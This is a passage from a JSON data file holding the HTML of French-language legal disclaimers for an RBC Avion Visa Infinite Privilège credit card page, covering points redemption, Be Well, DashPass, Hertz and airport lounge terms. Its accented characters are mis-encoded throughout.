        "text": "<div class='table-row' id='legalavioninfiniteprivilege-3'> <div class='table-cell'>3</div> <div class='table-cell'> <p class='disclaimer'> Pour tout type de voyage que vous rÃ©servez dans le cadre du programme Avion RÃ©compenses, Ã  lâ€™exception des billets dâ€™avion selon le barÃ¨me dâ€™Ã©change des primes Voyages aÃ©riens, vous pouvez Ã©changer des points Avion au taux de 1&nbsp;% (100&nbsp;points par dollar canadien) pour rÃ©gler votre rÃ©servation en totalitÃ© ou en partie, y compris les taxes et les frais connexes. Lorsque vous rÃ©servez des billets dâ€™avion Ã  lâ€™aide du barÃ¨me dâ€™Ã©change des primes Voyages aÃ©riens, vous pouvez Ã©galement, si vous le souhaitez, Ã©changer des points Avion au taux de 1&nbsp;% pour payer les taxes et les frais dâ€™administration (y compris les taxes de vente, la TPS, les taxes et frais de transport aÃ©rien et autres, les frais dâ€™amÃ©lioration aÃ©roportuaire ou les autres taxes), les frais de bagages excÃ©dentaires, les droits dâ€™immigration, les frais et prÃ©lÃ¨vements gouvernementaux, les frais de douane et les frais de supplÃ©ment de service, les frais dâ€™inspection sanitaire ou autres, les supplÃ©ments de carburant et les autres coÃ»ts ou frais non compris dans le coÃ»t du billet. Pour connaÃ®tre les conditions et les restrictions qui sâ€™appliquent au programme Avion RÃ©compenses, allez au <a href='https://www.rbcrecompenses.com/#!/terms-and-conditions' target='_blank' rel='noopener noreferrer' class='newwindow-link'>https://www.rbcrecompenses.com/#!/terms-and-conditions</a>. </p> </div> </div>",
        "legal_bug": "3",
        "expires_with_offer": false,
        "order": 5
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-4'> <div class='table-cell'>4</div> <div class='table-cell'> <p class='disclaimer'> Pour obtenir tous les dÃ©tails sur la carte Visa Infinite PrivilÃ¨ge, visitez le site <a href='https://www.visainfinite.ca/privilege/indice.jsp' target='_blank' rel='noopener noreferrer' class='newwindow-link'>www.visainfinite.ca/privilege/indice.jsp</a>. Vous devez Ãªtre un titulaire de carte Visa Infinite PrivilÃ¨ge admissible et dÃ©tenir une carte Visa Infinite PrivilÃ¨ge valide pour profiter des offres, des avantages et des services Visa Infinite PrivilÃ¨ge. Lâ€™adhÃ©sion est requise pour obtenir certains avantages et services. Les offres et les avantages ne sont pas transfÃ©rables, et les rÃ©ductions ne peuvent pas Ãªtre jumelÃ©es Ã  dâ€™autres offres ou rÃ©ductions. Ni Visa ni la Banque Royale du Canada ne sont responsables des demandes de rÃ¨glement ou dommages pouvant dÃ©couler de lâ€™utilisation des avantages ou des services fournis par un tiers. Visa se rÃ©serve le droit de modifier ou dâ€™annuler les offres, les avantages et les services Ã  tout moment, sans prÃ©avis. Les offres, les avantages et les services offerts par lâ€™intermÃ©diaire de Visa sont assujettis Ã  lâ€™ensemble des conditions, y compris les <a href='https://www.visainfinite.ca/privilege/fr/e-conditions-des-offres.html' target='_blank' rel='noopener noreferrer' class='newwindow-link'>conditions relatives aux fournisseurs</a>. La <a href='https://www.visa.ca/fr_CA/legal/global-privacy-notice.html' target='_blank' rel='noopener noreferrer' class='newwindow-link'>politique de protection des renseignements personnels</a> de Visa Infinite PrivilÃ¨ge sâ€™applique Ã  tous les avantages et les services qui requiÃ¨rent lâ€™adhÃ©sion par lâ€™intermÃ©diaire du Service de conciergerie Visa Infinite PrivilÃ¨ge ou du site Web de Visa Infinite PrivilÃ¨ge, ou qui sont autrement fournis par ceux-ci. La collecte, lâ€™utilisation et la divulgation des renseignements personnels des titulaires par les tiers fournisseurs de services et d'avantages aux titulaires d'une carte Visa Infinite PrivilÃ¨ge sont assujetties aux politiques de protection des renseignements personnels de tels tiers. </p> </div> </div>",
        "legal_bug": "4",
        "expires_with_offer": false,
        "order": 6
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-6'> <div class='table-cell'>6</div> <div class='table-cell'> <p class='disclaimer'> Toutes les rÃ©compenses sont offertes sous rÃ©serve de leur disponibilitÃ©. Pour connaÃ®tre toutes les conditions et les restrictions qui sâ€™appliquent au programme Avion RÃ©compenses, allez Ã  <a href='https://www.rbcrecompenses.com/earn-points/index-na.html' target='_blank' rel='noopener noreferrer' class='newwindow-link'>https://www.rbcrecompenses.com/earn-points/index-na.html</a> ou composer le 1&nbsp;888&nbsp;769-2581. </p> </div> </div>",
        "legal_bug": "6",
        "expires_with_offer": false,
        "order": 7
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-7'> <div class='table-cell'>7</div> <div class='table-cell'> <p class='disclaimer'> Veuillez prÃ©voir un dÃ©lai de deux ou trois jours ouvrables pour lâ€™imputation de votre versement au crÃ©dit de votre compte de carte de crÃ©dit et le redressement de votre crÃ©dit non utilisÃ©. Les Ã©changes sont dÃ©finitifs et ne peuvent pas Ãªtre annulÃ©s ou remboursÃ©s une fois soumis. Pour obtenir tous les dÃ©tails, consultez les modalitÃ©s du programme Avion RÃ©compenses. </p> </div> </div>",
        "legal_bug": "7",
        "expires_with_offer": false,
        "order": 8
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-8'> <div class='table-cell'>8</div> <div class='table-cell'> <p class='disclaimer'> Veuillez prÃ©voir un dÃ©lai de deux ou trois jours ouvrables pour lâ€™imputation de votre versement au crÃ©dit de votre compte de carte de crÃ©dit et le redressement de votre crÃ©dit non utilisÃ©. Les Ã©changes sont dÃ©finitifs et ne peuvent pas Ãªtre annulÃ©s ou remboursÃ©s une fois soumis. Pour obtenir tous les dÃ©tails, consultez les modalitÃ©s du programme Avion RÃ©compenses. </p> </div> </div>",
        "legal_bug": "8",
        "expires_with_offer": false,
        "order": 9
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-9'> <div class='table-cell'>9</div> <div class='table-cell'> <p class='disclaimer'> Chaque fois que vous utilisez votre carte RBC liÃ©e admissible pour acheter toute catÃ©gorie d'essence, y compris le diÃ©sel, Ã  un Ã©tablissement de ventes au dÃ©tail Petro-Canada, vous Ã©conomisez trois cents (0,03&nbsp;$) le litre au moment de lâ€™opÃ©ration. Le traitement du jumelage de la carte peut prendre jusquâ€™Ã  2 jours ouvrables avant que les Ã©conomies et les points en prime puissent Ãªtre appliquÃ©s aux achats. </p> </div> </div>",
        "legal_bug": "9",
        "expires_with_offer": false,
        "order": 10
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-10'> <div class='table-cell'>10</div> <div class='table-cell'> <p class='disclaimer'> Chaque fois que vous utilisez votre carte de crÃ©dit Avion RÃ©compenses liÃ©e admissible pour payer vos achats Ã  un Ã©tablissement Petro-Canada, vous obtenez vingt pour cent (20 %) plus de points Avion que vous en obtenez normalement pour chaque dollar dâ€™achat conformÃ©ment aux <a href='https://www.rbcrecompenses.com/#!/terms-and-conditions' target='_blank' class='newwindow-link'>Conditions du programme Avion RÃ©compenses</a>. Veuillez prÃ©voir jusquâ€™Ã  quatre-vingt-dix (90) jours Ã  compter de la date Ã  laquelle lâ€™opÃ©ration est portÃ©e Ã  votre relevÃ© de carte de crÃ©dit pour que vos points en prime soient dÃ©posÃ©s dans le compte Avion RÃ©compenses. Les utilisateurs autorisÃ©s ne peuvent accumuler des points Avion en prime. </p> </div> </div><div class='table-row' id='legalavioninfiniteprivilege-'> <div class='table-cell'></div> <div class='table-cell'> <p class='disclaimer'> Toutes les assurances comportent des restrictions et exclusions. Veuillez consulter les certificats dâ€™assurance insÃ©rÃ©s dans le dossier de bienvenue pour connaÃ®tre tous les dÃ©tails ou en ligne sur <a href='https://www.rbcroyalbank.com/fr/cartes/titulaires/documentation.html'>Cartes de crÃ©dit Documentation</a>. </p> </div> </div><div class='table-row' id='legalavioninfiniteprivilege-'> <div class='table-cell'></div> <div class='table-cell'> <p class='disclaimer'> Veuillez consulter le&nbsp;<a href='https://www.rbcroyalbank.com/fr/cartes/titulaires/documentation.html'>Certificat dâ€™assurance</a>&nbsp;pour connaÃ®tre les dÃ©tails complets de ces assurances. </p> </div> </div>",
        "legal_bug": "10",
        "expires_with_offer": false,
        "order": 11
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-12'> <div class='table-cell'>12</div> <div class='table-cell'> <p class='disclaimer'> Cette couverture est Ã©tablie la Compagnie dâ€™assurance RBC du Canada. </p> </div> </div>",
        "legal_bug": "12",
        "expires_with_offer": false,
        "order": 15
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-13'> <div class='table-cell'>13</div> <div class='table-cell'> <p class='disclaimer'> Pour les personnes de moins de 65&nbsp;ans, 15&nbsp;jours de protection. Pour les personnes de 65&nbsp;ans et plus, 3&nbsp;jours de protection. Cette couverture est Ã©tablie par la Compagnie dâ€™assurance RBC du Canada. </p> </div> </div>",
        "legal_bug": "13",
        "expires_with_offer": false,
        "order": 16
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-14'> <div class='table-cell'>14</div> <div class='table-cell'> <p class='disclaimer'> Pour vous prÃ©valoir de cette offre, vous devez Ãªtre titulaire dâ€™une carte de dÃ©bit RBC ou dâ€™une carte de crÃ©dit de particulier ou dâ€™entreprise RBC Ã©mise par la Banque Royale du Canada (Ã  lâ€™exclusion des cartes de crÃ©dit commerciales RBC) (Â« carte RBC Â»). Les propriÃ©taires dâ€™entreprise qui sont clients de RBC pourront lier jusquâ€™Ã  deux (2) cartes de crÃ©dit dâ€™entreprise et une carte de dÃ©bit dâ€™entreprise Ã  une carte Be Well. </p> <br /> <p class='disclaimer'> Les cartes de dÃ©bit RBC admissibles sont des cartes de dÃ©bit liÃ©es Ã  un compte bancaire ou dâ€™Ã©pargne de particulier ou dâ€™entreprise en rÃ¨gle, configurÃ© afin dâ€™acheter des produits et services dans un magasin ou auprÃ¨s dâ€™un commerÃ§ant ayant un terminal de point de vente ou un autre terminal de carte de dÃ©bit dÃ©signÃ© pouvant accepter les paiements par carte de dÃ©bit. </p> <br /> <p class='disclaimer'> Vous devez Ãªtre inscrit Ã  RBC Banque en direct ou Ã  Mobile RBC pour lier votre carte RBC Ã  votre carte Be Well. Il peut sâ€™Ã©couler jusquâ€™Ã  deux (2) jours ouvrables avant que les points Be Well sâ€™appliquent Ã  vos achats en raison du traitement de la liaison de la carte. Chaque fois que vous balayez votre carte Be Well et que vous payez avec votre carte RBC liÃ©e, vous obtenez 50 points Be Well par dollar dâ€™achat admissible Ã  un Ã©tablissement Rexall, conformÃ©ment aux conditions de Be Well accessibles Ã  lâ€™adresse <a href='https://www.letsbewell.ca/terms-conditions' target='_blank' class='externalsite-link'>https://www.letsbewell.ca/terms-conditions</a>. </p> <br /> <p class='disclaimer'> Les points Be Well ne sâ€™appliquent pas aux taxes ni aux achats suivants : produits du tabac&nbsp;; produits qui contiennent de la codÃ©ine&nbsp;; billets de loterie&nbsp;; alcool&nbsp;; consignes de bouteilles&nbsp;; cartes-cadeaux&nbsp;; cartes prÃ©payÃ©es et cartes de services dâ€™appels interurbains et de tÃ©lÃ©communications sans fil&nbsp;; billets dâ€™Ã©vÃ©nement&nbsp;; titres de transport (billets et laissez-passer)&nbsp;; opÃ©rations effectuÃ©es au bureau de poste&nbsp;; timbres&nbsp;; photos de passeport&nbsp;; remises en argent&nbsp;; cadeaux avec achats&nbsp;; frais de livraison&nbsp;; taxation environnementale&nbsp;; services/locations pour des soins de santÃ© Ã  domicile&nbsp;; et tout autre produit ou service que nous pourrions spÃ©cifier de temps Ã  autre ou lorsque la loi lâ€™interdit. </p> </div> </div>",
        "legal_bug": "14",
        "expires_with_offer": false,
        "order": 17
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-15'> <div class='table-cell'>15</div> <div class='table-cell'> <p class='disclaimer'> Le terme Â« Ã©changer Â» signifie utiliser vos points Be Well pour payer, ou payer partiellement, des achats admissibles en utilisant votre carte Be Well au point de vente dans des magasins Rexall participant et en suivant les instructions fournies par le caissier, le terminal point de vente ou un autre appareil de traitement des paiements. Vous pouvez Ã©changer les points Be Well que vous accumulez pour des achats admissibles, consultez la section 5 des conditions Be Well (disponible au <a href='https://www.letsbewell.ca/terms-conditions' target='_blank' class='externalsite-link'>https://www.letsbewell.ca/terms-conditions</a>), ou pour une autre fin que nous pouvons vous donner de temps Ã  autre. </p> <br /> <p class='disclaimer'> Vous devez vous Ãªtre inscrit au programme Be Well et avoir enregistrÃ© votre carte Be Well, ou autrement avoir appelÃ© le service Ã  la clientÃ¨le, pour Ã©changer des points Be Well. Tout point Be Well accumulÃ© sur une carte Be Well demeurera la propriÃ©tÃ© de lâ€™administrateur de Be Well jusquâ€™Ã  la fin du processus dâ€™inscription et dâ€™enregistrement. </p> <br /> <p class='disclaimer'> Vous devez Ã©changer un minimum de 25â€‰000 points Be Well Ã  tout moment, qui valent 10&nbsp;$. Les points Be Well peuvent Ãªtre Ã©changÃ©s en tranche de 10&nbsp;$, jusquâ€™Ã  un maximum de 200&nbsp;$ (500&nbsp;000 points Be Well) en une seule opÃ©ration. Un maximum de 500â€‰000 points Be Well peut Ãªtre Ã©changÃ© dans une pÃ©riode de 24 heures. </p> <br /> <p class='disclaimer'> En Ontario et en Colombie-Britannique, les points Be Well ne peuvent pas Ãªtre Ã©changÃ©s contre des mÃ©dicaments dâ€™ordonnance. Les lois de chaque province et territoire pouvant changer de temps Ã  autre, il vous est recommandÃ© de consulter votre pharmacien pour obtenir de plus amples renseignements Ã  cet Ã©gard. </p> <br /> <p class='disclaimer'> Les points Be Well que vous obtenez lorsque vous effectuez un achat ne peuvent pas Ãªtre Ã©changÃ©s sur-le-champ contre ce mÃªme achat. Ils peuvent uniquement Ãªtre Ã©changÃ©s contre un prochain achat admissible qui doit Ãªtre effectuÃ© au moins 12 heures aprÃ¨s lâ€™obtention de ces points Be Well. </p> </div> </div>",
        "legal_bug": "15",
        "expires_with_offer": false,
        "order": 18
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-17'> <div class='table-cell'>17</div> <div class='table-cell'> <p class='disclaimer'> Les points Avion seront annulÃ©s sâ€™ils nâ€™ont toujours pas Ã©tÃ© Ã©changÃ©s dans les douze (12) mois suivant la fin du programme Avion RÃ©compenses ou la fermeture volontaire de votre compte de carte de crÃ©dit RBC Banque Royale. </p> </div> </div>",
        "legal_bug": "17",
        "expires_with_offer": false,
        "order": 19
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-18'> <div class='table-cell'>18</div> <div class='table-cell'> <p class='disclaimer'> Pour bÃ©nÃ©ficier dâ€™un abonnement gratuit Ã  la DashPass pour les livraisons sans frais sur les commandes de 15&nbsp;$ ou plus de restaurants admissibles en payant avec votre carte de crÃ©dit RBC admissible, vous devez vous abonner au service DashPass en ajoutant une carte de crÃ©dit RBC admissible , accepter les conditions de DoorDash et activer lâ€™offre en cliquant sur Â« Activer lâ€™abonnement gratuit Ã  la DashPass Â» au plus tard le {{doordash_expiry_date}} (Â« pÃ©riode de lâ€™offre Â»). Si vous Ãªtes dÃ©jÃ  abonnÃ© au service DashPass et avez dÃ©jÃ  ajoutÃ© une carte de crÃ©dit RBC admissible Ã  votre compte, vous devez activer lâ€™offre en cliquant sur Â« Activer lâ€™abonnement gratuit Ã  la DashPass Â» durant la pÃ©riode de lâ€™offre. Si votre abonnement Ã  la DashPass vous a Ã©tÃ© facturÃ©, le mode de paiement avec lequel vous vous Ãªtes abonnÃ© sera dÃ©bitÃ© du montant Ã©quivalant aux frais mensuels dâ€™abonnement pour le mois oÃ¹ vous activez votre abonnement gratuit. En cliquant sur Â« Activer lâ€™abonnement gratuit Ã  la DashPass Â», vous acceptez les conditions de DoorDash qui se trouvent Ã  lâ€™adresse <a href='https://help.doordash.com/consumers/s/terms-and-conditions-ca?language=fr_CA' class='externalsite-link underline' target='_blank' data-popup-type='new-browser'>https://help.doordash.com/consumers/s/terms-and-conditions-ca?language=fr_CA</a>. <br /><br /> Par Â« titulaire de carte RBC admissible Â», on entend le titulaire principal, le cotitulaire, lâ€™utilisateur autorisÃ©, le titulaire principal dâ€™une carte dâ€™entreprise et le titulaire secondaire dâ€™une carte dâ€™entreprise dâ€™un compte de carte de crÃ©dit RBC admissible. <br /><br /> Les frais mensuels dâ€™abonnement Ã  la DashPass seront annulÃ©s (Â« <strong>abonnement gratuit Ã  la DashPass</strong> Â»), et vous bÃ©nÃ©ficierez dâ€™un abonnement gratuit Ã  la DashPass pendant 3 ou 12 mois, selon la carte de crÃ©dit RBC admissible utilisÃ©e pour vous abonner Ã  la DashPass. <br /><br /> Les abonnements Ã  la DashPass souscrits par lâ€™intermÃ©diaire de tiers, y compris des comptes de paiement de tiers et des portefeuilles numÃ©riques mobiles ou en ligne (comme Apple Pay et Google Pay) ne sont pas admissibles Ã  lâ€™offre dâ€™abonnement gratuit Ã  la DashPass. <br /><br /> Pour obtenir la liste complÃ¨te des <strong>Cartes de crÃ©dit RBC admissibles&nbsp;:</strong> Votre carte de crÃ©dit RBC admissible ne peut Ãªtre utilisÃ©e quâ€™avec un seul compte DoorDash pour profiter de lâ€™offre dâ€™abonnement gratuit Ã  la DashPass. AprÃ¨s avoir profitÃ© dâ€™un abonnement gratuit Ã  la DashPass, vous ne pouvez pas utiliser la mÃªme carte de crÃ©dit RBC admissible pour profiter dâ€™un abonnement gratuit Ã  la DashPass avec un autre compte DoorDash. <br /><br /> Vous Ãªtes seulement admissible Ã  un abonnement gratuit Ã  la DashPass pendant 12 mois et Ã  un abonnement gratuit Ã  la DashPass pendant 3 mois durant la pÃ©riode de lâ€™offre. Lâ€™abonnement gratuit Ã  la DashPass dÃ©bute Ã  la date oÃ¹ vous vous y abonnez. Par exemple, si le dernier jour du deuxiÃ¨me mois dâ€™un abonnement de 3 mois gratuit Ã  la DashPass vous souscrivez un abonnement de 12 mois gratuit Ã  la DashPass, vous bÃ©nÃ©ficierez dâ€™un abonnement gratuit Ã  la DashPass pendant un total de 14 mois. <br /><br /> Pour confirmer lâ€™admissibilitÃ© de votre carte de crÃ©dit RBC aux fins de lâ€™abonnement, il se peut que la Banque Royale vous facture des frais de 0,50&nbsp;$. Ces frais vous seront remboursÃ©s dans les trois Ã  cinq jours suivant la validation de votre compte. <br /><br /> Lâ€™abonnement gratuit Ã  la DashPass pendant 12 mois est offert pour les cartes de crÃ©dit RBC admissibles suivantes&nbsp;: <br /><br /> Avion Visa Platine RBC, Avion Visa Infinite RBC, Avion Visa Infinite PrivilÃ¨ge RBC, Avion Visa Infinite PrivilÃ¨ge RBC pour Banque privÃ©e, WestJet World Elite Mastercard RBC, Visa PrivilÃ¨ge RBC RÃ©compenses, Remise en argent PrÃ©fÃ©rence World Elite Mastercard RBC, Visa Infinite British Airways RBC, Avion Visa Affaires RBC, Avion Visa Infinite Affaires RBC. <br /><br /> Vous Ãªtes admissible Ã  un abonnement gratuit de 12 mois Ã  la DashPass Ã  compter de la date oÃ¹ vous vous y abonnez. AprÃ¨s la pÃ©riode de 12 mois dâ€™abonnement gratuit Ã  la DashPass, votre abonnement sera renouvelÃ© automatiquement au plein tarif en vigueur Ã  ce moment. Votre compte de carte de crÃ©dit RBC doit Ãªtre ouvert et en rÃ¨gle pour que les avantages de la DashPass puissent Ãªtre maintenus. <br /><br /> Lâ€™abonnement gratuit Ã  la DashPass pendant 3 mois est offert pour les cartes de crÃ©dit RBC admissibles suivantes&nbsp;: <br /><br /> RBC RÃ©compenses+, Signature RBC RÃ©compenses Visa, Visa Platine RBC, Visa Remise en argent RBC, Remise en argent Mastercard RBC, Visa Classique RBC Ã  taux rÃ©duit, Visa Classique RBC, Visa Classique RBC pour Ã©tudiant, Visa Classique II RBC pour Ã©tudiant, Visa Or RBC, Visa Or en dollars US RBC, Visa Or RBC RÃ©compenses, Visa TauxAvantage RBC, WestJet Mastercard RBC, Visa Affaires RBC, Visa Or Affaires RBC, Marge de CrÃ©dit Visa RBC pour la petite entreprise, Remise en argent Affaires Mastercard RBC. <br /><br /> Vous Ãªtes admissible Ã  un abonnement gratuit de 3 mois Ã  la DashPass Ã  compter de la date oÃ¹ vous vous y abonnez. AprÃ¨s la pÃ©riode de 3 mois dâ€™abonnement gratuit Ã  la DashPass, votre abonnement sera renouvelÃ© automatiquement au plein tarif en vigueur Ã  ce moment. Votre compte de carte de crÃ©dit RBC doit Ãªtre ouvert et en rÃ¨gle pour que les avantages de la DashPass puissent Ãªtre maintenus. <br /><br /> DoorDash, et non la Banque Royale du Canada, est responsable i) des services et produits offerts par DoorDash ; ii) de DashPass, y compris des avantages DashPass et de lâ€™administration de DashPass et iii) des conditions de DoorDash. Lâ€™offre dâ€™abonnement gratuit Ã  la DashPass peut Ãªtre modifiÃ©e ou retirÃ©e Ã  tout moment. Pour plus de renseignements sur le service DashPass, visitez <a href='https://www.doordash.com/fr-CA/dashpass' target='_blank' class='externalsite-link underline'>www.doordash.com/dashpass <span class='offscreen'>(opens to external site)</span></a >. Pour connaÃ®tre toutes les conditions du programme DashPass pour RBC, visitez <a href='https://www.rbcroyalbank.com/credit-cards/documentation/pdf/full-doordash-tcs-fr.pdf' class='standalone-pdf underline' target='_blank'>rbcroyalbank.com/credit-cards/documentation/pdf/full-doordash-tcs-fr.pdf</a>. </p> </div> </div>",
        "legal_bug": "18",
        "expires_with_offer": false,
        "order": 20
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-19'> <div class='table-cell'>19</div> <div class='table-cell'> <p class='disclaimer'> DashPass est un service dâ€™abonnement Ã  DoorDash qui offre des livraisons gratuites illimitÃ©es pour les achats dans les restaurants admissibles (la commande doit Ãªtre dâ€™un montant dâ€™au moins 15&nbsp;$ CA avant les taxes et les frais) pour des frais dâ€™abonnement mensuels de 9,99&nbsp;$ CA plus taxes. Pour en savoir plus sur la DashPass, visitez <a href='https://www.doordash.com/fr-CA/dashpass' target='_blank' class='externalsite-link'>www.doordash.com/dashpass <span class='offscreen'>(opens to external site)</span></a >. </p> </div> </div>",
        "legal_bug": "18",
        "expires_with_offer": false,
        "order": 21
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-21'> <div class='table-cell'>21</div> <div class='table-cell'> <p class='disclaimer'> Offre non transfÃ©rable. Pour obtenir trois fois plus de points Avion que vous en obtiendriez normalement (Â« points primes Â») pour chaque dollar (1&nbsp;$) dâ€™achat, taxes comprises, effectuÃ© Ã  tout Ã©tablissement Hertz constituÃ© en sociÃ©tÃ© au Canada, aux Ã‰tats-Unis, au Royaume-Uni, en Allemagne, en Italie, en Suisse, aux Pays-Bas, en Belgique, en Espagne, en Australie et au Luxembourg, du 7 fÃ©vrier 2020 au 7 fÃ©vrier 2024 (Â« pÃ©riode de lâ€™offre Â»), cliquez sur le bouton Â« Charger lâ€™offre Â» et portez lâ€™achat Ã  votre carte Avion Visa Infinite PrivilÃ¨ge RBC (Â« carte RBC RÃ©compenses admissible Â») (Â« achat admissible Â»). Les franchises Hertz ne sont pas admissibles Ã  cette offre. </p> </div> </div>",
        "legal_bug": "21",
        "expires_with_offer": false,
        "order": 22
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-22'> <div class='table-cell'>22</div> <div class='table-cell'> <p class='disclaimer'> La rÃ©duction de 20 % ou moins sâ€™applique au tarif de base seulement (temps et kilomÃ©trage) (Â« rÃ©duction Â») et est offerte aux Ã©tablissements Hertz participants constituÃ©s en sociÃ©tÃ© au Canada et aux Ã‰tats-Unis. La rÃ©duction exclut les taxes, le remboursement de taxes, les frais, les supplÃ©ments et le coÃ»t de tout service facultatif, comme le plein. Pour obtenir la rÃ©duction, vous devez entrer les six premiers chiffres de votre carte RBC RÃ©compenses admissible dans le champ du numÃ©ro CDP au moment de faire une rÃ©servation.<br /><br /> En vous inscrivant au programme Hertz RÃ©compenses Or Plus, vous obtiendrez un surclassement au statut Cinq Ã©toiles Hertz dans les 48 heures. Si vous Ãªtes dÃ©jÃ  membre du programme Hertz RÃ©compenses Or Plus, veuillez suivre les messages sur la page de renvoi.<br /><br /> Si vous remplacez votre carte RBC RÃ©compenses admissible, vous devez charger lâ€™offre Hertz de nouveau dans les Offres. Si vous annulez votre carte RBC RÃ©compenses admissible, vous ne serez pas admissible Ã  la rÃ©duction, ni aux points primes, ni au statut Cinq Ã©toiles Hertz.<br /><br /> Veuillez prÃ©voir jusquâ€™Ã  30 jours aprÃ¨s la date de votre achat admissible pour que les points primes figurent sur le relevÃ© de compte associÃ© Ã  votre carte RBC RÃ©compenses admissible, Ã  la condition que votre compte de carte de crÃ©dit soit en rÃ¨gle Ã  ce moment. Les retours ou redressements de prix pourraient rÃ©duire ou annuler le nombre de points Avion obtenus sur votre achat admissible, y compris les points primes. Cette offre ne peut Ãªtre jumelÃ©e Ã  aucune autre offre ou promotion, ni aucun certificat ou bon, ni aucune autre rÃ©duction.<br /><br /> Hertz, et non Banque Royale du Canada, est responsable des conditions de vente et de remboursement qui sâ€™appliquent Ã  votre ou Ã  vos achats admissibles et Ã  la rÃ©duction. Pour connaÃ®tre les conditions complÃ¨tes, rendez-vous Ã  : <a href='https://pub.emails.hertz.com/RBC_Status_Match_FR_FS'>https://pub.emails.hertz.com/RBC_Status_Match_FR_FS</a>. Banque Royale du Canada se rÃ©serve le droit dâ€™annuler, de modifier ou de retirer cette offre Ã  tout moment, mÃªme aprÃ¨s que vous lâ€™avez activÃ©e. Pour en savoir plus sur le programme Offres, allez Ã  <a href='https://rbc.com/offres'>https://rbc.com/offres</a>. </p> </div> </div>",
        "legal_bug": "22",
        "expires_with_offer": false,
        "order": 23
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-23'> <div class='table-cell'>23</div> <div class='table-cell'> <p class='disclaimer'> Un titulaire principal, un cotitulaire et tout utilisateur autorisÃ© (chacun Ã©tant un Â« <strong>titulaire</strong Â») dâ€™une carte de crÃ©dit Visa Infinite PrivilÃ¨ge ou Visa Infinite PrivilÃ¨ge pour Banque privÃ©e (chacune Ã©tant une Â« <strong>carte de crÃ©dit admissible</strong> Â») ont accÃ¨s aux salons dâ€™aÃ©roport qui participent au programme Compagnon dâ€™aÃ©roport Visa (Â« <strong>programme</strong> Â»), fourni et gÃ©rÃ© par DragonPass International Ltd. (Â« <strong>DragonPass</strong> Â»). <br/><br/> Chaque titulaire de carte doit sâ€™inscrire individuellement Ã  cet avantage au moyen de lâ€™appli Compagnon dâ€™aÃ©roport Visa (offerte en tÃ©lÃ©chargement gratuit) ou sur le site Web du programme (<u>visaairportcompanion.ca/fr</u>) en utilisant sa carte de crÃ©dit admissible. Lors de lâ€™inscription, il faut entrer le nom (prÃ©nom et nom de famille) du titulaire de carte tel quâ€™il figure sur son passeport (ou sur toute autre piÃ¨ce dâ€™identitÃ© dÃ©livrÃ©e par le gouvernement et utilisÃ©e pour voyager au Canada), car il sera vÃ©rifiÃ© Ã  lâ€™entrÃ©e des salons dâ€™aÃ©roport. <br/><br/> Une fois inscrit, le titulaire de carte aura droit Ã  six (6) accÃ¨s gratuits Ã  des salons dâ€™aÃ©roport par annÃ©e dâ€™adhÃ©sion ; les accÃ¨s gratuits peuvent Ãªtre utilisÃ©s par le titulaire de carte pour lui-mÃªme et pour les personnes qui lâ€™accompagnent. Les visites en sus des accÃ¨s gratuits sont assujetties Ã  des frais de 32&nbsp;$ US (susceptibles de changer) par personne. Les frais dâ€™accÃ¨s applicables seront portÃ©s Ã  la carte de crÃ©dit admissible associÃ©e Ã  la carte de membre du programme du titulaire de carte. <br/><br/> Lâ€™adhÃ©sion comprend lâ€™accÃ¨s Ã  tout salon dâ€™aÃ©roport participant au programme. AprÃ¨s son inscription au programme, le titulaire de carte peut accÃ©der aux salons dâ€™aÃ©roport en prÃ©sentant lâ€™une des trois (3) choses suivantes : i) sa carte de crÃ©dit admissible, ii) sa carte de membre numÃ©rique et le code QR depuis lâ€™appli ou le site Web du programme, ou iii) son certificat Ã©lectronique imprimÃ© ou envoyÃ© par courriel qui contient la carte de membre et le code QR. <br/><br/> Lâ€™adhÃ©sion au programme sera suspendue si la carte de crÃ©dit admissible est fermÃ©e ou inactive, nâ€™est plus liÃ©e au programme ou nâ€™est plus un produit participant au programme.  Il incombe au titulaire de carte de signaler tout changement apportÃ© aux renseignements de sa carte de crÃ©dit admissible liÃ©e au programme. Si le titulaire de carte utilise un certificat Ã©lectronique imprimÃ© ou envoyÃ© par courriel pour accÃ©der au salon, il devra obtenir un nouveau certificat Ã©lectronique si des modifications sont apportÃ©es aux renseignements de sa carte de crÃ©dit admissible.  Ã€ moins dâ€™une suspension ou dâ€™une annulation, lâ€™adhÃ©sion au programme et tout accÃ¨s gratuit quâ€™il comprend sont automatiquement renouvelÃ©s chaque annÃ©e Ã  la date anniversaire (c.-Ã -d. la date Ã  laquelle le titulaire de carte sâ€™est inscrit au programme). Lâ€™adhÃ©sion au programme peut Ãªtre suspendue si la carte de crÃ©dit admissible nâ€™est plus en rÃ¨gle. <br/><br/> Les titulaires de carte peuvent consulter lâ€™appli ou le site Web du programme pour obtenir la liste complÃ¨te des salons dâ€™aÃ©roport participants, de mÃªme que les installations offertes, les heures dâ€™ouverture et toute restriction. Les titulaires de carte inscrits sont assujettis aux conditions du programme dâ€™accÃ¨s aux salons dâ€™aÃ©roport du monde entier et aux conditions dâ€™utilisation de chaque exploitant du salon participant visitÃ©, lesquelles conditions se trouvent dans lâ€™appli ou le site Web du programme. Les conditions du programme seront prÃ©sentÃ©es aux titulaires de carte pendant lâ€™inscription et leur seront aussi envoyÃ©es par courriel aprÃ¨s lâ€™inscription. <br/><br/> En plus de leur procurer lâ€™accÃ¨s aux salons dâ€™aÃ©roport, lâ€™inscription au programme permettra aux titulaires de carte de profiter dâ€™avantages et dâ€™offres supplÃ©mentaires. Pour obtenir la liste complÃ¨te des avantages et des offres et obtenir plus dâ€™information, les titulaires dâ€™une carte de crÃ©dit admissible peuvent 